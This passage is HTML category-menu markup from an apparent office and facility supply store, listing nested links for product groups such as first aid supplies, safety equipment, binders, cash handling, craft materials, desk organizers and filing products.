<li class="category-6157566"><a href="/List/First-Aid-Health-Supplies/Defibrillators" title="Defibrillators">Defibrillators</a></li>
<li class="category-6157594"><a href="/List/First-Aid-Health-Supplies/Drape-Sheets" title="Drape Sheets">Drape Sheets</a></li>
<li class="category-6157620"><a href="/List/First-Aid-Health-Supplies/Eye-Patches" title="Eye Patches">Eye Patches</a></li>
<li class="category-6157621"><a href="/List/First-Aid-Health-Supplies/Eye-Wash-Solutions" title="Eye Wash Solutions">Eye Wash Solutions</a></li>
<li class="category-6157622"><a href="/List/First-Aid-Health-Supplies/Eye-Wash-Stations" title="Eye Wash Stations">Eye Wash Stations</a></li>
<li class="category-6157647"><a href="/List/First-Aid-Health-Supplies/First-Aid-Antiseptic-WipesPads" title="First Aid Antiseptic Wipes/Pads">First Aid Antiseptic Wipes/Pads</a></li>
<li class="category-6157648"><a href="/List/First-Aid-Health-Supplies/First-Aid-Cotton" title="First Aid Cotton">First Aid Cotton</a></li>
<li class="category-6157649"><a href="/List/First-Aid-Health-Supplies/First-Aid-Creams" title="First Aid Creams">First Aid Creams</a></li>
<li class="category-6157650"><a href="/List/First-Aid-Health-Supplies/First-Aid-Kit-Refills" title="First Aid Kit Refills">First Aid Kit Refills</a></li>
<li class="category-6157651"><a href="/List/First-Aid-Health-Supplies/First-Aid-Kits" title="First Aid Kits">First Aid Kits</a></li>
<li class="category-6157652"><a href="/List/First-Aid-Health-Supplies/First-Aid-Thermometer" title="First Aid Thermometer">First Aid Thermometer</a></li>
<li class="category-6157653"><a href="/List/First-Aid-Health-Supplies/First-Aid-Tongue-Depressors" title="First Aid Tongue Depressors">First Aid Tongue Depressors</a></li>
<li class="category-6157675"><a href="/List/First-Aid-Health-Supplies/Gauze" title="Gauze">Gauze</a></li>
<li class="category-6157751"><a href="/List/First-Aid-Health-Supplies/Lip-Balms" title="Lip Balms">Lip Balms</a></li>
<li class="category-6157347"><a href="/List/First-Aid-Health-Supplies/Medicines" title="Medicines">Medicines</a></li>
<li class="category-6157840"><a href="/List/First-Aid-Health-Supplies/Pillowcases" title="Pillowcases">Pillowcases</a></li>
<li class="category-6157889"><a href="/List/First-Aid-Health-Supplies/Room-ID-Flag-Systems" title="Room ID Flag Systems">Room ID Flag Systems</a></li>
<li class="category-6157957"><a href="/List/First-Aid-Health-Supplies/Stethoscopes" title="Stethoscopes">Stethoscopes</a></li>
<li class="category-6158047"><a href="/List/First-Aid-Health-Supplies/Wheelchairs" title="Wheelchairs">Wheelchairs</a></li>
<li class="category-6157362"><a href="/List/First-Aid-Health-Supplies/Wrist-Wraps" title="Wrist Wraps">Wrist Wraps</a></li>
</ul>
</li>
<li class="category-6157657"><a href="/List/Safety-Security/Floor-Mats" title="Floor Mats">Floor Mats</a></li>
<li class="category-6157695"><a href="/List/Safety-Security/Hard-Hats" title="Hard Hats">Hard Hats</a></li>
<li class="category-6157723"><a href="/List/Safety-Security/Key-Organizers" title="Key Organizers">Key Organizers</a></li>
<li class="category-6158119"><a href="/List/Safety-Security/Safety-Emergency-Kits" title="Safety & Emergency Kits">Safety & Emergency Kits</a></li>
<li class="category-6157895"><a href="/List/Safety-Security/Safety-Batons" title="Safety Batons">Safety Batons</a></li>
<li class="category-6157897"><a href="/List/Safety-Security/Safety-Cones" title="Safety Cones">Safety Cones</a></li>
<li class="category-6157898"><a href="/List/Safety-Security/Safety-Frames-Rails" title="Safety Frames & Rails">Safety Frames & Rails</a></li>
<li class="category-6157899"><a href="/List/Safety-Security/Safety-Glasses" title="Safety Glasses">Safety Glasses</a></li>
<li class="category-6157900"><a href="/List/Safety-Security/Safety-Goggles" title="Safety Goggles">Safety Goggles</a></li>
<li class="category-6157902"><a href="/List/Safety-Security/Safety-Tapes" title="Safety Tapes">Safety Tapes</a></li>
<li class="category-6157926"><a href="/List/Safety-Security/Shoe-Removers" title="Shoe Removers">Shoe Removers</a></li>
<li class="category-6157932"><a href="/List/Safety-Security/SmokeCO-Detectors" title="Smoke/CO Detectors">Smoke/CO Detectors</a></li>
<li class="category-6158008"><a href="/List/Safety-Security/Toilet-Seat-Risers" title="Toilet Seat Risers">Toilet Seat Risers</a></li>
<li class="category-6158018"><a href="/List/Safety-Security/Transfer-BoardsBenches" title="Transfer Boards/Benches">Transfer Boards/Benches</a></li>
<li class="category-6157749"><a href="/List/Safety-Security/Light-Sticks" title="Light Sticks">Light Sticks</a></li>
<li class="category-6157745"><a href="/List/Safety-Security/Lens-Cleaners" title="Lens Cleaners">Lens Cleaners</a></li>
<li class="category-6157757"><a href="/List/Safety-Security/Locks" title="Locks">Locks</a></li>
<li class="category-6157770"><a href="/List/Safety-Security/Mats" title="Mats">Mats</a></li>
<li class="category-6157776"><a href="/List/Safety-Security/Megaphones" title="Megaphones">Megaphones</a></li>
<li class="category-6157783"><a href="/List/Safety-Security/Mirrors" title="Mirrors">Mirrors</a></li>
<li class="category-6157882"><a href="/List/Safety-Security/Respirators" title="Respirators">Respirators</a></li>
<li class="category-6157881"><a href="/List/Safety-Security/Respirator-Cartridges-Filters" title="Respirator Cartridges & Filters">Respirator Cartridges & Filters</a></li>
</ul>
</li>
<li class="category-6158053"><a href="/List/Office-Supplies" title="Office Supplies">Office Supplies</a>
<ul>
<li class="category-6157425"><a href="/List/Office-Supplies/Binders-Binding-Supplies" title="Binders & Binding Supplies">Binders & Binding Supplies</a>
<ul>
<li class="category-6157358"><a href="/List/Binders-Binding-Supplies/Binder-Pockets" title="Binder Pockets">Binder Pockets</a></li>
<li class="category-6157360"><a href="/List/Binders-Binding-Supplies/Binder-Posts" title="Binder Posts">Binder Posts</a></li>
<li class="category-6157426"><a href="/List/Binders-Binding-Supplies/Binder-Spine-Inserts" title="Binder Spine Inserts">Binder Spine Inserts</a></li>
<li class="category-6157427"><a href="/List/Binders-Binding-Supplies/Binder-Strips" title="Binder Strips">Binder Strips</a></li>
<li class="category-6157345"><a href="/List/Binders-Binding-Supplies/Binders" title="Binders">Binders</a></li>
<li class="category-6157428"><a href="/List/Binders-Binding-Supplies/Binding-Bars" title="Binding Bars">Binding Bars</a></li>
<li class="category-6157429"><a href="/List/Binders-Binding-Supplies/Binding-Kits" title="Binding Kits">Binding Kits</a></li>
<li class="category-6157430"><a href="/List/Binders-Binding-Supplies/Binding-Machines" title="Binding Machines">Binding Machines</a></li>
<li class="category-6157431"><a href="/List/Binders-Binding-Supplies/Binding-Spines" title="Binding Spines">Binding Spines</a></li>
<li class="category-6157432"><a href="/List/Binders-Binding-Supplies/Binding-Systems-Covers" title="Binding Systems Covers">Binding Systems Covers</a></li>
<li class="category-6157479"><a href="/List/Binders-Binding-Supplies/Card-Holders" title="Card Holders">Card Holders</a></li>
<li class="category-6157700"><a href="/List/Binders-Binding-Supplies/Hole-Reinforcements" title="Hole Reinforcements">Hole Reinforcements</a></li>
<li class="category-6157837"><a href="/List/Binders-Binding-Supplies/Photo-Albums" title="Photo Albums">Photo Albums</a></li>
<li class="category-6157848"><a href="/List/Binders-Binding-Supplies/Pocket-Folders" title="Pocket Folders">Pocket Folders</a></li>
<li class="category-6157857"><a href="/List/Binders-Binding-Supplies/Presentation-Books" title="Presentation Books">Presentation Books</a></li>
<li class="category-6157350"><a href="/List/Binders-Binding-Supplies/Report-Covers" title="Report Covers">Report Covers</a></li>
<li class="category-6157921"><a href="/List/Binders-Binding-Supplies/Sheet-Lifters" title="Sheet Lifters">Sheet Lifters</a></li>
<li class="category-6157922"><a href="/List/Binders-Binding-Supplies/Sheet-Protectors" title="Sheet Protectors">Sheet Protectors</a></li>
<li class="category-6157943"><a href="/List/Binders-Binding-Supplies/Specialty-Paper" title="Specialty Paper">Specialty Paper</a></li>
</ul>
</li>
<li class="category-6157398"><a href="/List/Office-Supplies/Calendars-Planners-Personal-Organizers" title="Calendars, Planners & Personal Organizers">Calendars, Planners & Personal Organizers</a>
<ul>
<li class="category-6157328"><a href="/List/Calendars-Planners-Personal-Organizers/Appointment-Book-Refills" title="Appointment Book Refills">Appointment Book Refills</a></li>
<li class="category-6157326"><a href="/List/Calendars-Planners-Personal-Organizers/Appointment-Books" title="Appointment Books">Appointment Books</a></li>
<li class="category-6157442"><a href="/List/Calendars-Planners-Personal-Organizers/Book-Markers" title="Book Markers">Book Markers</a></li>
<li class="category-6157329"><a href="/List/Calendars-Planners-Personal-Organizers/Calendar-Refills" title="Calendar Refills">Calendar Refills</a></li>
<li class="category-6157327"><a href="/List/Calendars-Planners-Personal-Organizers/Calendars" title="Calendars">Calendars</a></li>
<li class="category-6157831"><a href="/List/Calendars-Planners-Personal-Organizers/Personal-Organizer-Binders" title="Personal Organizer Binders">Personal Organizer Binders</a></li>
<li class="category-6157832"><a href="/List/Calendars-Planners-Personal-Organizers/Personal-Organizer-Refills" title="Personal Organizer Refills">Personal Organizer Refills</a></li>
<li class="category-6157833"><a href="/List/Calendars-Planners-Personal-Organizers/Personal-Organizer-Storage-Cases" title="Personal Organizer Storage Cases">Personal Organizer Storage Cases</a></li>
<li class="category-6157834"><a href="/List/Calendars-Planners-Personal-Organizers/Personal-Organizers" title="Personal Organizers">Personal Organizers</a></li>
</ul>
</li>
<li class="category-6157487"><a href="/List/Office-Supplies/Carrying-Cases" title="Carrying Cases">Carrying Cases</a>
<ul>
<li class="category-6157488"><a href="/List/Carrying-Cases/Cases" title="Cases">Cases</a></li>
<li class="category-6157811"><a href="/List/Carrying-Cases/Pad-Folios" title="Pad Folios">Pad Folios</a></li>
<li class="category-6157852"><a href="/List/Carrying-Cases/Portfolios" title="Portfolios">Portfolios</a></li>
<li class="category-6157962"><a href="/List/Carrying-Cases/Straps-Handles" title="Straps & Handles">Straps & Handles</a></li>
</ul>
</li>
<li class="category-6157489"><a href="/List/Office-Supplies/Cash-Handling" title="Cash Handling">Cash Handling</a>
<ul>
<li class="category-6157490"><a href="/List/Cash-Handling/Cash-Bags" title="Cash Bags">Cash Bags</a></li>
<li class="category-6157491"><a href="/List/Cash-Handling/Cash-DrawersBoxesTrays" title="Cash Drawers/Boxes/Trays">Cash Drawers/Boxes/Trays</a></li>
<li class="category-6157492"><a href="/List/Cash-Handling/Cash-Registers" title="Cash Registers">Cash Registers</a></li>
<li class="category-6157493"><a href="/List/Cash-Handling/CashCoin-Counters" title="Cash/Coin Counters">Cash/Coin Counters</a></li>
<li class="category-6157494"><a href="/List/Cash-Handling/CashCoin-Wrappers" title="Cash/Coin Wrappers">Cash/Coin Wrappers</a></li>
<li class="category-6157506"><a href="/List/Cash-Handling/Check-Writers" title="Check Writers">Check Writers</a></li>
<li class="category-6157547"><a href="/List/Cash-Handling/Counterfeit-Bill-Detectors" title="Counterfeit Bill Detectors">Counterfeit Bill Detectors</a></li>
<li class="category-6157894"><a href="/List/Cash-Handling/Safes" title="Safes">Safes</a></li>
<li class="category-6157982"><a href="/List/Cash-Handling/Tally-Counters" title="Tally Counters">Tally Counters</a></li>
</ul>
</li>
<li class="category-6157509"><a href="/List/Office-Supplies/Classroom-Teaching-Learning-Materials" title="Classroom Teaching & Learning Materials">Classroom Teaching & Learning Materials</a>
<ul>
<li class="category-6157510"><a href="/List/Classroom-Teaching-Learning-Materials/Classroom-Aids" title="Classroom Aids">Classroom Aids</a></li>
<li class="category-6157655"><a href="/List/Classroom-Teaching-Learning-Materials/Flash-Cards" title="Flash Cards">Flash Cards</a></li>
<li class="category-6157674"><a href="/List/Classroom-Teaching-Learning-Materials/GamesManipulatives" title="Games/Manipulatives">Games/Manipulatives</a></li>
<li class="category-6157847"><a href="/List/Classroom-Teaching-Learning-Materials/Pocket-Charts" title="Pocket Charts">Pocket Charts</a></li>
<li class="category-6157917"><a href="/List/Classroom-Teaching-Learning-Materials/Sentence-Strips" title="Sentence Strips">Sentence Strips</a></li>
<li class="category-6157999"><a href="/List/Classroom-Teaching-Learning-Materials/Timers" title="Timers">Timers</a></li>
</ul>
</li>
<li class="category-6157386"><a href="/List/Office-Supplies/Crafts-Recreation-Room-Products" title="Crafts & Recreation Room Products">Crafts & Recreation Room Products</a>
<ul>
<li class="category-6157387"><a href="/List/Crafts-Recreation-Room-Products/Air-Pump-Accessories" title="Air Pump Accessories">Air Pump Accessories</a></li>
<li class="category-6157388"><a href="/List/Crafts-Recreation-Room-Products/Air-Pumps" title="Air Pumps">Air Pumps</a></li>
<li class="category-6157399"><a href="/List/Crafts-Recreation-Room-Products/Art-Boards" title="Art Boards">Art Boards</a></li>
<li class="category-6157400"><a href="/List/Crafts-Recreation-Room-Products/Art-Containers" title="Art Containers">Art Containers</a></li>
<li class="category-6157401"><a href="/List/Crafts-Recreation-Room-Products/Art-Kits" title="Art Kits">Art Kits</a></li>
<li class="category-6157402"><a href="/List/Crafts-Recreation-Room-Products/Art-Paper" title="Art Paper">Art Paper</a></li>
<li class="category-6157403"><a href="/List/Crafts-Recreation-Room-Products/Art-Shapes" title="Art Shapes">Art Shapes</a></li>
<li class="category-6157404"><a href="/List/Crafts-Recreation-Room-Products/Art-Tools" title="Art Tools">Art Tools</a></li>
<li class="category-6157417"><a href="/List/Crafts-Recreation-Room-Products/Balloons" title="Balloons">Balloons</a></li>
<li class="category-6157418"><a href="/List/Crafts-Recreation-Room-Products/Balls" title="Balls">Balls</a></li>
<li class="category-6157445"><a href="/List/Crafts-Recreation-Room-Products/Borders-Trims" title="Borders & Trims">Borders & Trims</a></li>
<li class="category-6157446"><a href="/List/Crafts-Recreation-Room-Products/Bottled-Inks" title="Bottled Inks">Bottled Inks</a></li>
<li class="category-6157455"><a href="/List/Crafts-Recreation-Room-Products/Building-Blocks" title="Building Blocks">Building Blocks</a></li>
<li class="category-6157460"><a href="/List/Crafts-Recreation-Room-Products/ButtonsBeadsStones" title="Buttons/Beads/Stones">Buttons/Beads/Stones</a></li>
<li class="category-6157511"><a href="/List/Crafts-Recreation-Room-Products/Classroom-Decorations" title="Classroom Decorations">Classroom Decorations</a></li>
<li class="category-6157512"><a href="/List/Crafts-Recreation-Room-Products/ClayPottery" title="Clay/Pottery">Clay/Pottery</a></li>
<li class="category-6157552"><a href="/List/Crafts-Recreation-Room-Products/Crayons" title="Crayons">Crayons</a></li>
<li class="category-6157627"><a href="/List/Crafts-Recreation-Room-Products/Feathers" title="Feathers">Feathers</a></li>
<li class="category-6157628"><a href="/List/Crafts-Recreation-Room-Products/Felt" title="Felt">Felt</a></li>
<li class="category-6157659"><a href="/List/Crafts-Recreation-Room-Products/Foam-Kits" title="Foam Kits">Foam Kits</a></li>
<li class="category-6157676"><a href="/List/Crafts-Recreation-Room-Products/Glitter" title="Glitter">Glitter</a></li>
<li class="category-6157680"><a href="/List/Crafts-Recreation-Room-Products/Glue-Guns" title="Glue Guns">Glue Guns</a></li>
<li class="category-6157722"><a href="/List/Crafts-Recreation-Room-Products/Jump-Ropes" title="Jump Ropes">Jump Ropes</a></li>
<li class="category-6157807"><a href="/List/Crafts-Recreation-Room-Products/Oil-Pastels" title="Oil Pastels">Oil Pastels</a></li>
<li class="category-6157813"><a href="/List/Crafts-Recreation-Room-Products/Paint-Brushes" title="Paint Brushes">Paint Brushes</a></li>
<li class="category-6157814"><a href="/List/Crafts-Recreation-Room-Products/Paints" title="Paints">Paints</a></li>
<li class="category-6157845"><a href="/List/Crafts-Recreation-Room-Products/PlaygroundGymnasium-Sets" title="Playground/Gymnasium Sets">Playground/Gymnasium Sets</a></li>
<li class="category-6157850"><a href="/List/Crafts-Recreation-Room-Products/Pompoms" title="Pompoms">Pompoms</a></li>
<li class="category-6157907"><a href="/List/Crafts-Recreation-Room-Products/Scissors" title="Scissors">Scissors</a></li>
<li class="category-6157912"><a href="/List/Crafts-Recreation-Room-Products/Sealing-Compound" title="Sealing Compound">Sealing Compound</a></li>
<li class="category-6157918"><a href="/List/Crafts-Recreation-Room-Products/SequinsSpangles" title="Sequins/Spangles">Sequins/Spangles</a></li>
<li class="category-6157955"><a href="/List/Crafts-Recreation-Room-Products/StencilsTemplates" title="Stencils/Templates">Stencils/Templates</a></li>
<li class="category-6157959"><a href="/List/Crafts-Recreation-Room-Products/Stopwatches" title="Stopwatches">Stopwatches</a></li>
<li class="category-6158045"><a href="/List/Crafts-Recreation-Room-Products/Wax" title="Wax">Wax</a></li>
<li class="category-6158048"><a href="/List/Crafts-Recreation-Room-Products/Whistles" title="Whistles">Whistles</a></li>
<li class="category-6158049"><a href="/List/Crafts-Recreation-Room-Products/Wiggle-Eyes" title="Wiggle Eyes">Wiggle Eyes</a></li>
<li class="category-6158051"><a href="/List/Crafts-Recreation-Room-Products/Yarns" title="Yarns">Yarns</a></li>
</ul>
</li>
<li class="category-6157815"><a href="/List/Office-Supplies/Cutting-Measuring-Devices" title="Cutting & Measuring Devices">Cutting & Measuring Devices</a>
<ul>
<li class="category-6157816"><a href="/List/Cutting-Measuring-Devices/Paper-Cutters" title="Paper Cutters">Paper Cutters</a></li>
<li class="category-6157886"><a href="/List/Cutting-Measuring-Devices/Roll-Cutters" title="Roll Cutters">Roll Cutters</a></li>
<li class="category-6157893"><a href="/List/Cutting-Measuring-Devices/Rulers" title="Rulers">Rulers</a></li>
<li class="category-6157985"><a href="/List/Cutting-Measuring-Devices/Tape-Measures" title="Tape Measures">Tape Measures</a></li>
<li class="category-6158023"><a href="/List/Cutting-Measuring-Devices/Trimmer-Boards" title="Trimmer Boards">Trimmer Boards</a></li>
</ul>
</li>
<li class="category-6157443"><a href="/List/Office-Supplies/Desk-Accessories-Workspace-Organizers" title="Desk Accessories & Workspace Organizers">Desk Accessories & Workspace Organizers</a>
<ul>
<li class="category-6157444"><a href="/List/Desk-Accessories-Workspace-Organizers/Bookends" title="Bookends">Bookends</a></li>
<li class="category-6157448"><a href="/List/Desk-Accessories-Workspace-Organizers/Boxes-Bins" title="Boxes & Bins">Boxes & Bins</a></li>
<li class="category-6157334"><a href="/List/Desk-Accessories-Workspace-Organizers/Calendar-Bases" title="Calendar Bases">Calendar Bases</a></li>
<li class="category-6157498"><a href="/List/Desk-Accessories-Workspace-Organizers/Catalog-Reference-Racks" title="Catalog Reference Racks">Catalog Reference Racks</a></li>
<li class="category-6157541"><a href="/List/Desk-Accessories-Workspace-Organizers/Copyholders" title="Copyholders">Copyholders</a></li>
<li class="category-6157569"><a href="/List/Desk-Accessories-Workspace-Organizers/Desk-Pad-Refills" title="Desk Pad Refills">Desk Pad Refills</a></li>
<li class="category-6157570"><a href="/List/Desk-Accessories-Workspace-Organizers/Desk-Pads" title="Desk Pads">Desk Pads</a></li>
<li class="category-6157571"><a href="/List/Desk-Accessories-Workspace-Organizers/Desk-Sorters" title="Desk Sorters">Desk Sorters</a></li>
<li class="category-6157572"><a href="/List/Desk-Accessories-Workspace-Organizers/Desk-Tray-Accessories" title="Desk Tray Accessories">Desk Tray Accessories</a></li>
<li class="category-6157573"><a href="/List/Desk-Accessories-Workspace-Organizers/Desk-Trays" title="Desk Trays">Desk Trays</a></li>
<li class="category-6157575"><a href="/List/Desk-Accessories-Workspace-Organizers/Desktop-Book-Racks" title="Desktop Book Racks">Desktop Book Racks</a></li>
<li class="category-6157577"><a href="/List/Desk-Accessories-Workspace-Organizers/Desktop-Literature-Sorters" title="Desktop Literature Sorters">Desktop Literature Sorters</a></li>
<li class="category-6157578"><a href="/List/Desk-Accessories-Workspace-Organizers/Desktop-MessageMemo-Pad-Holders" title="Desktop Message/Memo Pad Holders">Desktop Message/Memo Pad Holders</a></li>
<li class="category-6157579"><a href="/List/Desk-Accessories-Workspace-Organizers/Desktop-Sorting-RacksSpace-Savers" title="Desktop Sorting Racks/Space Savers">Desktop Sorting Racks/Space Savers</a></li>
<li class="category-6157580"><a href="/List/Desk-Accessories-Workspace-Organizers/Desktop-Stand-Accessories" title="Desktop Stand Accessories">Desktop Stand Accessories</a></li>
<li class="category-6157581"><a href="/List/Desk-Accessories-Workspace-Organizers/Desktop-Stands" title="Desktop Stands">Desktop Stands</a></li>
<li class="category-6157582"><a href="/List/Desk-Accessories-Workspace-Organizers/Desktop-Supplies-Organizers" title="Desktop Supplies Organizers">Desktop Supplies Organizers</a></li>
<li class="category-6157595"><a href="/List/Desk-Accessories-Workspace-Organizers/Drawer-Organizers" title="Drawer Organizers">Drawer Organizers</a></li>
<li class="category-6157339"><a href="/List/Desk-Accessories-Workspace-Organizers/Literature-Racks-Displays" title="Literature Racks & Displays">Literature Racks & Displays</a></li>
<li class="category-6157753"><a href="/List/Desk-Accessories-Workspace-Organizers/Literature-Sorter-Accessories" title="Literature Sorter Accessories">Literature Sorter Accessories</a></li>
<li class="category-6157754"><a href="/List/Desk-Accessories-Workspace-Organizers/Literature-Sorters" title="Literature Sorters">Literature Sorters</a></li>
<li class="category-6157760"><a href="/List/Desk-Accessories-Workspace-Organizers/Magazine-Files" title="Magazine Files">Magazine Files</a></li>
<li class="category-6157812"><a href="/List/Desk-Accessories-Workspace-Organizers/Page-Flags" title="Page Flags">Page Flags</a></li>
<li class="category-6157825"><a href="/List/Desk-Accessories-Workspace-Organizers/Pencil-Cups" title="Pencil Cups">Pencil Cups</a></li>
<li class="category-6157853"><a href="/List/Desk-Accessories-Workspace-Organizers/Postal-Stamp-Dispensers" title="Postal Stamp Dispensers">Postal Stamp Dispensers</a></li>
<li class="category-6157915"><a href="/List/Desk-Accessories-Workspace-Organizers/Self-Stick-Pad-Dispensers" title="Self-Stick Pad Dispensers">Self-Stick Pad Dispensers</a></li>
<li class="category-6157941"><a href="/List/Desk-Accessories-Workspace-Organizers/Sorters" title="Sorters">Sorters</a></li>
<li class="category-6157995"><a href="/List/Desk-Accessories-Workspace-Organizers/Time-Card-Racks" title="Time Card Racks">Time Card Racks</a></li>
</ul>
</li>
<li class="category-6157632"><a href="/List/Office-Supplies/File-Storage-Cabinets" title="File & Storage Cabinets">File & Storage Cabinets</a>
<ul>
<li class="category-6157633"><a href="/List/File-Storage-Cabinets/File-Cabinet-Accessories" title="File Cabinet Accessories">File Cabinet Accessories</a></li>
<li class="category-6157634"><a href="/List/File-Storage-Cabinets/File-Cabinets" title="File Cabinets">File Cabinets</a></li>
<li class="category-6157755"><a href="/List/File-Storage-Cabinets/Locker-Accessories" title="Locker Accessories">Locker Accessories</a></li>
<li class="category-6157756"><a href="/List/File-Storage-Cabinets/Lockers" title="Lockers">Lockers</a></li>
<li class="category-6157768"><a href="/List/File-Storage-Cabinets/Map-Hangers" title="Map Hangers">Map Hangers</a></li>
<li class="category-6157887"><a href="/List/File-Storage-Cabinets/Roll-File-Organizers" title="Roll File Organizers">Roll File Organizers</a></li>
<li class="category-6157920"><a href="/List/File-Storage-Cabinets/Sheet-File-RacksClamps" title="Sheet File Racks/Clamps">Sheet File Racks/Clamps</a></li>
<li class="category-6157960"><a href="/List/File-Storage-Cabinets/Storage-Buildings" title="Storage Buildings">Storage Buildings</a></li>
<li class="category-6157961"><a href="/List/File-Storage-Cabinets/Storage-Cabinet-Accessories" title="Storage Cabinet Accessories">Storage Cabinet Accessories</a></li>
<li class="category-6157335"><a href="/List/File-Storage-Cabinets/Storage-Cabinets" title="Storage Cabinets">Storage Cabinets</a></li>
</ul>
</li>
<li class="category-6157508"><a href="/List/Office-Supplies/File-Folders-Portable-Storage-Box-Files" title="File Folders, Portable & Storage Box Files">File Folders, Portable & Storage Box Files</a>
<ul>
<li class="category-6157352"><a href="/List/File-Folders-Portable-Storage-Box-Files/Classification-Folders" title="Classification Folders">Classification Folders</a></li>
<li class="category-6157576"><a href="/List/File-Folders-Portable-Storage-Box-Files/Desktop-File-Folder-Sorters" title="Desktop File Folder Sorters">Desktop File Folder Sorters</a></li>
<li class="category-6157617"><a href="/List/File-Folders-Portable-Storage-Box-Files/Expandable-File-Folders" title="Expandable File Folders">Expandable File Folders</a></li>
<li class="category-6157630"><a href="/List/File-Folders-Portable-Storage-Box-Files/File-Box-Accessories" title="File Box Accessories">File Box Accessories</a></li>
<li class="category-6157631"><a href="/List/File-Folders-Portable-Storage-Box-Files/File-Boxes" title="File Boxes">File Boxes</a></li>
<li class="category-6157351"><a href="/List/File-Folders-Portable-Storage-Box-Files/File-Fasteners" title="File Fasteners">File Fasteners</a></li>
<li class="category-6157635"><a href="/List/File-Folders-Portable-Storage-Box-Files/File-Folder-Strips" title="File Folder Strips">File Folder Strips</a></li>
<li class="category-6157636"><a href="/List/File-Folders-Portable-Storage-Box-Files/File-Folders" title="File Folders">File Folders</a></li>
<li class="category-6157637"><a href="/List/File-Folders-Portable-Storage-Box-Files/File-Guides" title="File Guides">File Guides</a></li>
<li class="category-6157638"><a href="/List/File-Folders-Portable-Storage-Box-Files/File-InsertsTabs" title="File Inserts/Tabs">File Inserts/Tabs</a></li>
<li class="category-6157639"><a href="/List/File-Folders-Portable-Storage-Box-Files/File-JacketsSleevesWallets" title="File Jackets/Sleeves/Wallets">File Jackets/Sleeves/Wallets</a></li>
<li class="category-6157691"><a href="/List/File-Folders-Portable-Storage-Box-Files/Hanging-File-Folder-Racks" title="Hanging File Folder Racks">Hanging File Folder Racks</a></li>
<li class="category-6157692"><a href="/List/File-Folders-Portable-Storage-Box-Files/Hanging-File-Folders" title="Hanging File Folders">Hanging File Folders</a></li>
<li class="category-6157693"><a href="/List/File-Folders-Portable-Storage-Box-Files/Hanging-File-Frames" title="Hanging File Frames">Hanging File Frames</a></li>
<li class="category-6157694"><a href="/List/File-Folders-Portable-Storage-Box-Files/Hanging-File-Systems" title="Hanging File Systems">Hanging File Systems</a></li>
<li class="category-6157712"><a href="/List/File-Folders-Portable-Storage-Box-Files/Indexed-Sorters" title="Indexed Sorters">Indexed Sorters</a></li>
</ul>
</li>
<li class="category-6157375"><a href="/List/Office-Supplies/Forms-Recordkeeping-Reference-Materials" title="Forms, Recordkeeping & Reference Materials">Forms, Recordkeeping & Reference Materials</a>
<ul>
<li class="category-6157330"><a href="/List/Forms-Recordkeeping-Reference-Materials/AddressTelephone-Books" title="Address/Telephone Books">Address/Telephone Books</a></li>
<li class="category-6157346"><a href="/List/Forms-Recordkeeping-Reference-Materials/Awards-Certificates" title="Awards & Certificates">Awards & Certificates</a></li>
<li class="category-6157518"><a href="/List/Forms-Recordkeeping-Reference-Materials/Clipboards" title="Clipboards">Clipboards</a></li>
<li class="category-6157611"><a href="/List/Forms-Recordkeeping-Reference-Materials/Electronic-Reference" title="Electronic Reference">Electronic Reference</a></li>
<li class="category-6157343"><a href="/List/Forms-Recordkeeping-Reference-Materials/Forms" title="Forms">Forms</a></li>
<li class="category-6157677"><a href="/List/Forms-Recordkeeping-Reference-Materials/Globes" title="Globes">Globes</a></li>
<li class="category-6157344"><a href="/List/Forms-Recordkeeping-Reference-Materials/Ledger-Sheets" title="Ledger Sheets">Ledger Sheets</a></li>
<li class="category-6157332"><a href="/List/Forms-Recordkeeping-Reference-Materials/LedgersJournals" title="Ledgers/Journals">Ledgers/Journals</a></li>
<li class="category-6157769"><a href="/List/Forms-Recordkeeping-Reference-Materials/Maps" title="Maps">Maps</a></li>
<li class="category-6157875"><a href="/List/Forms-Recordkeeping-Reference-Materials/Reference-Books" title="Reference Books">Reference Books</a></li>
<li class="category-6157996"><a href="/List/Forms-Recordkeeping-Reference-Materials/Time-Clock-Accessories" title="Time Clock Accessories">Time Clock Accessories</a></li>
<li class="category-6157997"><a href="/List/Forms-Recordkeeping-Reference-Materials/Time-Clock-Cards" title="Time Clock Cards">Time Clock Cards</a></li>
<li class="category-6157998"><a href="/List/Forms-Recordkeeping-Reference-Materials/Time-Clocks" title="Time Clocks">Time Clocks</a></li>
</ul>
</li>
<li class="category-6157467"><a href="/List/Office-Supplies/General-Office-Accessories" title="General Office Accessories">General Office Accessories</a>
<ul>
<li class="category-6157593"><a href="/List/General-Office-Accessories/Drafting-Kits" title="Drafting Kits">Drafting Kits</a></li>
<li class="category-6157600"><a href="/List/General-Office-Accessories/Dustcovers" title="Dustcovers">Dustcovers</a></li>
<li class="category-6157645"><a href="/List/General-Office-Accessories/Fingertip-Pads" title="Fingertip Pads">Fingertip Pads</a></li>
<li class="category-6157654"><a href="/List/General-Office-Accessories/Flags" title="Flags">Flags</a></li>
<li class="category-6158117"><a href="/List/General-Office-Accessories/Interoffice-Mailboxes" title="Interoffice Mailboxes">Interoffice Mailboxes</a></li>
<li class="category-6157746"><a href="/List/General-Office-Accessories/Letter-Openers" title="Letter Openers">Letter Openers</a></li>
<li class="category-6157764"><a href="/List/General-Office-Accessories/Magnifiers" title="Magnifiers">Magnifiers</a></li>
<li class="category-6157787"><a href="/List/General-Office-Accessories/Moisteners" title="Moisteners">Moisteners</a></li>
<li class="category-6157968"><a href="/List/General-Office-Accessories/Suggestion-Boxes" title="Suggestion Boxes">Suggestion Boxes</a></li>
<li class="category-6157468"><a href="/List/General-Office-Accessories/Call-Bells" title="Call Bells">Call Bells</a></li>
<li class="category-6157365"><a href="/List/General-Office-Accessories/Loose-Leaf-Book-Rings" title="Loose-Leaf Book Rings">Loose-Leaf Book Rings</a></li>
</ul>
</li>
<li class="category-6157413"><a href="/List/Office-Supplies/Identification-Badges" title="Identification Badges">Identification Badges</a>
<ul>
<li class="category-6157414"><a href="/List/Identification-Badges/Badge-Reels" title="Badge Reels">Badge Reels</a></li>
<li class="category-6157740"><a href="/List/Identification-Badges/Lanyards" title="Lanyards">Lanyards</a></li>
<li class="category-6157799"><a href="/List/Identification-Badges/Name-Badge-Holders" title="Name Badge Holders">Name Badge Holders</a></li>
<li class="category-6157800"><a href="/List/Identification-Badges/Name-Badge-Kits" title="Name Badge Kits">Name Badge Kits</a></li>
<li class="category-6158050"><a href="/List/Identification-Badges/Wristbands" title="Wristbands">Wristbands</a></li>
</ul>
</li>
<li class="category-6157731"><a href="/List/Office-Supplies/Labels-Stickers" title="Labels & Stickers">Labels & Stickers</a>
<ul>
